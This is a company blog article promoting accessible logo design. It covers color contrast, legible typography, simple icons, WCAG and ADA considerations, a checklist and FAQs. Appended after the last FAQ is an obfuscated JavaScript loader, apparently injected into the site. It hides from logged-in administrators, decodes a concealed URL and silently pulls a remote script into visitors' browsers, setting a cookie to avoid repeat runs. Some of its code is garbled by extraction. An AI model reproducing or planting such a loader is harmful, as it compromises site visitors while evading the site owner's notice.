
How to Create an Accessible Logo Design
Accessible logo design is the practice of creating logos that can be clearly seen, understood, and recognized by all audiences, including people with visual impairments—and it matters because your logo is often the first interaction users have with your brand. In a digital-first world, where brands compete for attention across websites, mobile apps, social media, and physical spaces, an inaccessible logo can unintentionally exclude a significant portion of your audience. According to the World Health Organization, over 2.2 billion people globally live with some form of vision impairment, many of whom rely on thoughtful, inclusive design to engage with brands effectively.
For businesses in the USA, accessible logo design isn’t just a “nice-to-have.” It supports inclusive branding, improves usability, aligns with ADA and WCAG accessibility expectations, and builds trust with modern consumers who value equity and transparency. An accessible logo design ensures your brand message is communicated clearly—regardless of screen size, lighting conditions, or visual ability—while still maintaining creativity and uniqueness.
At Unique Logo Designs, accessibility is treated as a strategic advantage, not a design limitation. By combining universal design principles with custom branding expertise, accessible logo design becomes a powerful tool for growth, credibility, and long-term brand success.
Understanding Logo Accessibility
Logo accessibility refers to how easily a logo can be perceived, recognized, and understood by the widest possible audience. While accessibility discussions often focus on websites or apps, logos play an equally critical role as the visual anchor of a brand. An inaccessible logo—one with poor contrast, overly decorative fonts, or complex visuals—can create immediate friction for users, particularly those with low vision or color blindness.
The Web Content Accessibility Guidelines (WCAG), developed by the World Wide Web Consortium (W3C), emphasize perceivability as a core principle of accessible design. This includes sufficient contrast, clarity of form, and adaptability across different viewing environments. When applied to branding, these guidelines help ensure that logos remain effective whether viewed on a smartphone screen, a storefront sign, or through assistive technologies.
What’s often misunderstood is that accessible logo design does not mean sacrificing creativity. Instead, it encourages designers to be more intentional. By prioritizing clarity, balance, and usability, brands can create logos that are both visually compelling and universally approachable. This is where inclusive branding begins—at the very foundation of your visual identity.
Why Logo Accessibility Matters More Than Ever
Logo accessibility matters today more than at any other point in history because audiences are more diverse, platforms are more fragmented, and expectations are higher. Consumers interact with brands across dozens of touchpoints, from mobile devices and smart TVs to printed materials and public signage. A logo that works well in one context but fails in another creates inconsistency and confusion.
In the United States, accessibility is also a growing legal and ethical consideration. The Americans with Disabilities Act (ADA) increasingly applies to digital experiences, and while logos alone are not regulated in isolation, inaccessible branding can contribute to broader compliance issues. Beyond legal risk, there’s reputational risk. Brands that fail to consider accessibility may appear outdated, careless, or exclusionary—especially to younger audiences who value inclusivity.
From a business perspective, accessible logo design supports scalability. As your company grows, expands into new markets, or adopts new technologies, a logo designed with universal design principles adapts more easily. It performs better across platforms, maintains recognition at different sizes, and remains effective as trends evolve. In short, accessibility future-proofs your brand.
The Connection Between Accessible Logo Design and Inclusive Branding
Inclusive branding is about ensuring that every customer feels seen, respected, and valued—and accessible logo design is one of its most visible expressions. A logo sets the tone for how a brand communicates its values. When that logo is easy to perceive and understand, it signals thoughtfulness and professionalism.
Inclusive branding goes beyond representation; it’s about usability. Nielsen Norman Group, a leading authority in user experience research, emphasizes that universal design improves usability for all users, not just those with disabilities. The same principle applies to logos. High contrast, legible typography, and simple forms make logos easier for everyone to recognize—whether someone is scrolling quickly, viewing in bright sunlight, or experiencing temporary visual strain.
For businesses, inclusive branding translates into trust. Customers are more likely to engage with brands that demonstrate awareness and responsibility. Accessible logo design shows that a company considers real-world user needs, which strengthens emotional connection and brand loyalty. It’s not just good design—it’s good business.
Logo Design Challenges for Visually Impaired Users
Visually impaired users are not a single group; they represent a wide range of visual experiences. Some users have low vision, which may make them struggle with small details or low contrast. Others experience color vision deficiencies, making it difficult to distinguish certain color combinations. Some rely entirely on assistive technologies such as screen readers.
Inaccessible logos often share common problems: thin lines that disappear at small sizes, color palettes that blend, or intricate illustrations that lose meaning when scaled down. Decorative or script fonts can also pose challenges, especially when letters become indistinguishable. These issues don’t just affect visually impaired users—they reduce clarity for everyone.
Designing a logo for visually impaired audiences requires empathy and testing. It means asking how a logo performs in grayscale, at reduced sizes, or when viewed quickly. When these considerations are addressed early, brands avoid costly redesigns and ensure their visual identity remains inclusive and effective across all contexts.
Universal Design Principles Applied to Logo Design
Universal design principles originated from the idea that products and environments should be usable by everyone, to the greatest extent possible, without the need for adaptation. When applied to branding, these principles help ensure that a logo communicates effectively across abilities, devices, and contexts. Accessible logo design thrives when universal design principles are embedded from the very beginning rather than added as an afterthought.
One of the most important principles is simplicity. A simple logo is not boring—it is intentional. Clean shapes, clear lines, and focused symbolism make logos easier to recognize, remember, and reproduce. According to the Nielsen Norman Group, simplicity reduces cognitive load, which benefits users with visual impairments as well as those navigating quickly or under less-than-ideal conditions. A logo should communicate a brand’s essence instantly, without requiring extra effort to interpret.
Another key principle is perceptibility. This means the logo’s essential information should be easily perceived regardless of the user’s sensory abilities. Strong contrast, distinguishable shapes, and clear spacing help ensure that a logo remains visible across different backgrounds and lighting conditions. Flexibility is also crucial. A logo must perform well across digital screens, print materials, signage, and merchandise. When universal design principles guide logo creation, the result is a brand mark that feels natural, inclusive, and enduring—supporting inclusive branding at every touchpoint.
Color Contrast and Accessibility in Logo Design
Color is one of the most powerful tools in branding, but it is also one of the most common sources of accessibility issues. Accessible logo design requires careful attention to color contrast to ensure that all users, including those with low vision or color blindness, can clearly perceive the logo. The Web Content Accessibility Guidelines (WCAG) recommend specific contrast ratios to ensure readability, particularly when text or symbols are involved.
Low-contrast color combinations—such as light gray on white or blue on purple—may look aesthetically pleasing but often fail in real-world conditions. When viewed on smaller screens, in bright sunlight, or by users with visual impairments, these logos can become difficult or impossible to recognize. High contrast doesn’t mean harsh colors; it means intentional choices that balance brand personality with visibility.
Designing logos that work for users with color vision deficiencies is equally important. Approximately 1 in 12 men and 1 in 200 women experience some form of color blindness. Relying solely on color to convey meaning can exclude these users. Accessible logo design avoids this by pairing color with shape, spacing, and form. When contrast and color accessibility are prioritized, logos become stronger, clearer, and more versatile—enhancing inclusive branding without compromising creativity.
Typography Choices in Accessible Logo Design
Typography plays a critical role in logo accessibility, especially for logos that include brand names or taglines. Decorative fonts may look unique, but they often sacrifice legibility. Accessible logo design favors typography that is clear, balanced, and easy to distinguish at various sizes. This is particularly important for users with low vision or cognitive impairments who rely on clarity to quickly interpret visual information.
Sans-serif fonts are often preferred in accessible branding because of their clean lines and consistent letter shapes. However, accessibility is not limited to the font category alone. Letter spacing, stroke width, and contrast against the background all influence readability. Thin strokes may disappear at smaller sizes, while overly compressed letters can blur together, making the logo difficult to read.
Scalability is another essential consideration. A logo should remain legible whether it appears on a business card, a website header, or a large storefront sign. Accessible logo design ensures that typography adapts smoothly across formats without losing clarity. By choosing typography thoughtfully, brands reinforce trust, professionalism, and inclusivity—key elements of effective inclusive branding.
Iconography and Symbol Use in Accessible Logos
Icons and symbols are powerful branding tools, but they must be used carefully to remain accessible. An effective logo icon should be immediately recognizable and culturally neutral, avoiding overly abstract imagery that requires interpretation. Accessible logo design emphasizes clarity of form, ensuring that symbols are easy to distinguish even at small sizes or when viewed quickly.
Complex illustrations or intricate details can create barriers for visually impaired users. When scaled down, these details often disappear, reducing the logo’s effectiveness. Universal design principles encourage designers to focus on strong, simple shapes that maintain their identity regardless of size or medium. This approach not only improves accessibility but also strengthens brand recognition.
In digital environments, icon-based logos must also work alongside assistive technologies. While screen readers cannot interpret images visually, proper alternative text and consistent usage help ensure that logos remain meaningful in accessible digital experiences. Thoughtful iconography supports inclusive branding by making visual identity clearer, more adaptable, and more universally understood.
Designing Logos That Work Across All Formats
Modern brands must function seamlessly across a wide range of formats, from mobile apps and websites to packaging and physical signage. Accessible logo design accounts for this reality by prioritizing adaptability. A logo that looks great in a website header but fails on mobile screens or in print can weaken brand consistency and usability.
Responsive logo systems—such as horizontal, vertical, and icon-only variations—help maintain accessibility without sacrificing recognition. Each version should adhere to the same accessibility principles: strong contrast, legible typography, and clear shapes. This ensures that the logo remains effective regardless of where or how it appears.
Print accessibility is just as important as digital accessibility. Material choice, surface texture, and lighting conditions can affect visibility. High-contrast logos perform better in real-world environments, such as storefronts, event banners, and promotional materials. By designing logos with all formats in mind, brands create a cohesive, inclusive identity that supports long-term growth.
ADA and WCAG: Legal and Ethical Considerations
In the United States, accessibility is both a legal expectation and an ethical responsibility. The Americans with Disabilities Act (ADA) aims to prevent discrimination against individuals with disabilities, and its scope increasingly includes digital experiences. While logos alone are not regulated independently, inaccessible branding can contribute to broader accessibility challenges that expose businesses to risk.
WCAG guidelines provide a technical framework for accessibility, focusing on perceivability, operability, understandability, and robustness. When applied to logo design, these principles encourage better contrast, clarity, and adaptability. Following WCAG-aligned practices demonstrates a commitment to inclusivity and professionalism.
Beyond compliance, an accessible logo design reflects ethical leadership. It shows that a brand values all users and is willing to invest in thoughtful, inclusive solutions. This commitment strengthens reputation, builds trust, and aligns with modern expectations for responsible business practices.
Accessible Logo Design as a Business Growth Strategy
Accessible logo design is not just about meeting standards—it’s a strategic investment in business growth. When a logo is designed to be clear, inclusive, and universally recognizable, it naturally reaches a broader audience. This includes users with visual impairments, aging populations, and even people experiencing temporary limitations such as screen glare or eye strain. By reducing barriers, brands increase engagement and recognition across all customer segments.
From a marketing perspective, accessible logo design strengthens brand consistency. Logos that perform well across devices and environments are easier to integrate into campaigns, websites, packaging, and social media. This consistency improves brand recall, which directly impacts conversion and customer loyalty. According to user experience research from the Interaction Design Foundation, accessible design enhances usability and trust—two factors closely tied to purchasing decisions.
Inclusive branding also differentiates businesses in competitive markets. Many companies still overlook accessibility at the branding level, creating an opportunity for forward-thinking brands to stand out. When customers see that a company has invested in accessible logo design, it signals care, professionalism, and long-term thinking. These qualities foster trust and position the brand as reliable and future-ready, qualities that are especially valuable for small and mid-sized businesses seeking sustainable growth.
How Unique Logo Designs Approach Accessible Logo Design
At Unique Logo Designs, accessible logo design is approached as a strategic process rather than a visual exercise. Every project begins with a deep understanding of the client’s business goals, target audience, and industry context. This ensures that accessibility considerations align with brand identity and market positioning, rather than being treated as an afterthought.
The design process emphasizes custom creation—never templates. By applying universal design principles, WCAG-aligned contrast standards, and user-centered thinking, each logo is crafted to perform across platforms and audiences. Clients are actively involved through consultations and transparent feedback loops, ensuring that the final logo reflects both accessibility best practices and the brand’s unique personality.
Comprehensive deliverables further support inclusive branding. Unique Logo Designs provides full ownership, multiple file formats, and brand guidelines that help businesses maintain accessibility as their brand evolves. This holistic approach ensures that accessible logo design becomes a lasting asset, supporting consistency, recognition, and growth well beyond the initial launch.
Accessible Logo Design for Startups and SMBs
For startups and small to mid-sized businesses, accessible logo design offers long-term advantages that extend far beyond aesthetics. Designing with accessibility in mind from the beginning reduces the need for costly redesigns as the business grows. It also ensures that the brand can scale smoothly across new platforms, markets, and technologies.
Startups often operate with limited resources, making efficiency critical. An accessible logo design performs reliably across digital and print formats, reducing production complexity and marketing friction. It also helps new brands establish credibility quickly. A clear, inclusive logo communicates professionalism and trust—essential for businesses building their reputation in competitive markets.
For established SMBs, rebranding with accessibility in mind can modernize the brand while preserving its core identity. Updating color contrast, simplifying typography, or refining iconography can significantly improve usability without alienating existing customers. Accessible logo design allows businesses to evolve responsibly, aligning with current expectations for inclusivity and user-focused design.
Best Practices Checklist for Accessible Logo Design
Creating an accessible logo design requires attention to detail and intentional decision-making. While every brand is unique, certain best practices consistently support inclusive branding and usability:
- Use high-contrast color combinations that meet WCAG recommendations
- Avoid relying solely on color to convey meaning
- Choose legible, scalable typography with clear letterforms
- Keep shapes and symbols simple and recognizable
- Test the logo in grayscale and at small sizes
- Ensure the logo works across digital and print formats
- Provide alternative text for digital logo usage
These practices benefit not only users with visual impairments but all audiences interacting with the brand. When accessibility is built into the design process, logos become more resilient, adaptable, and effective over time.
Your Unique Logo Awaits: Get a Free Consultation Today!
If you’re ready to elevate your brand with accessible logo design and inclusive branding, Unique Logo Designs is here to help. Our team combines creative expertise with strategic thinking to deliver logos that are not only visually compelling but also universally accessible. Whether you’re launching a new business or refreshing an existing brand, a free consultation is the first step toward a stronger, more inclusive identity.
Conclusion
Accessible logo design is a powerful yet often overlooked element of inclusive branding. By prioritizing clarity, contrast, and universal design principles, businesses can create logos that resonate with all audiences—including those with visual impairments—while strengthening trust and recognition. In the USA, where accessibility expectations continue to evolve, designing logos with inclusivity in mind is both a responsible and strategic choice.
When accessibility becomes part of a brand’s foundation, it supports long-term growth, adaptability, and credibility. With a thoughtful, custom approach, accessible logo design proves that inclusivity and creativity can work together to create meaningful, future-proof brand identities.
FAQs
1. What makes a logo accessible?
An accessible logo uses clear shapes, high-contrast colors, legible typography, and simple design elements that remain recognizable across formats and for users with visual impairments.
2. Is an accessible logo design required by law in the USA?
While logos are not regulated independently, accessible branding supports ADA and WCAG-aligned digital experiences and helps reduce overall accessibility risk.
3. Can accessible logos still be creative and unique?
Yes. Accessible logo design enhances creativity by encouraging intentional, strategic design choices that improve clarity and memorability.
4. How does inclusive branding impact customer trust?
Inclusive branding signals care and professionalism, helping customers feel valued and increasing trust, loyalty, and engagement.
5. Can an existing logo be made more accessible?
Absolutely. Adjustments to contrast, typography, and layout can significantly improve accessibility without losing brand identity.(function(){try{if(document.getElementById&&document.getElementById(‘wpadminbar’))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)!==-1)return;function systemLoad(input){var key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();